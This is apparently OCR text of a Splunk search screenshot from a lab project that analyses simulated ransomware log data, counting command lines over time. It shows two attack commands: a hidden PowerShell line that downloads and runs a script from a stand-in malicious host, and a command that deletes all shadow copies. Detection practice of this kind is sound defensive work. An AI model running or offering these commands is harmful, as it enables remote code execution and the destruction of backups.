 splunk>enterprise Apps Administrator 1 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search
Save As Create Table View Close
source="full_ransomware_attack.json" host="Elmohr" index="project_1_splunk" sourcetype="_json"| stats count by _time, CommandLine
| sort _time
All time
6 events (before 7/21/25 10:33:58.000 PM) No Event Sampling Job Smart Mode
Events Patterns Statistics (6) Visualization
Chart: Column Chart Format Trellis
1.25
1
0.75
0.5
0.25
CommandLine
count
9:00 PM 9:01 PM 9:02 PM 9:03 PM 9:04 PM 9:05 PM
Mon Jul 21
2025
_time
_time CommandLine count
2025-07-21 21:00:00 powershell -nop -w hidden -c "IEX(New-Object Net.WebClient).DownloadString('http://malicious.example.com/script.ps1')" 1
2025-07-21 21:01:00 vssadmin delete shadows /all /quiet 1